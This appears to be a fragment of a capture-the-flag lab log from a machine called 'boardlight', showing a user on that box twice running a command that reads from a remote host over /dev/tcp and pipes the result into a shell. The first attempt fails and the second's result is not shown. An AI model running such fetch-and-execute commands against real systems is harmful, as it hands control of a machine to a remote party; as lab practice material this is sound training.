 larissa@boardlight:~$ cat < /dev/tcp/10.10.10.10/80 | sh
-bash: connect: No route to host
-bash: /dev/tcp/10.10.10.10/80: No route to host
larissa@boardlight:~$ cat < /dev/tcp/10.10.14.169/80 | sh